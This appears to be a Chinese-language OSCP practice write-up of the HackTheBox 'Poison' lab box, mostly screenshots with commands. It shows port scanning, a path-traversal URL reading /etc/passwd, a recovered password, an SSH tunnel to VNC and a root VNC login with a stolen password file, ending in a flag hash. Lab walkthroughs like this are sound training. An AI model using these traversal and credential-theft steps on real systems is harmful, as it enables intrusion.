OSCP备考_0x09_HackThBox靶机_Linux_Poison







nmap -sCV -p- --min-rate 10000 -T4 -sS 10.129.240.214



nmap -sU --top-ports 100 10.129.240.214



gobuster dir -u http://10.129.240.214/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt -x php,txt,html



http://10.129.240.214/browse.php?file=../../../../../../etc/passwd 有读取文件配置漏洞



http://10.129.240.214/info.php





http://10.129.240.214/browse.php?file=pwdbackup.txt



得到一个用户charix,解码BASE64 13次以后,Charix!2#4%6&8(0 尝试ssh登录

开始操作提权

本地操作



scp charix@10.129.240.214:/home/charix/secret.zip ../ ,需要解密密码就是Charix!2#4%6&8(0

打开结果是乱码...



直接上传linpeas.sh查看有没有啥可用的漏洞



vnc是基于UNIX和Linux操作系统的免费的远程控制工具。

通常该服务是开放在5901端口



先进行本地端口转发

ssh -L 2223:127.0.0.1:5901 charix@10.10.10.84 -N

尝试连接vnc发现需要账号密码,试了用户charix的ssh密码发现登录不上去,此时想到上面ssh连接到用户charix的时候当前家目录含有secret.zip文件。通过scp拷贝到本地kali使用unzip命令进行解压,发现也要密码,擦,再使用charix用户的ssh密码尝试,居然成功了,cat读取发现是乱码,到了此处连接vnc的时候发现派上用场了,查看了vnc相关的文档,可以使用passwd参数指定密码文件进行登录vnc,具体如下:

vncviewer 127.0.0.1::2223 -passwd secret



716d04b188419cf2bb99d891272361f5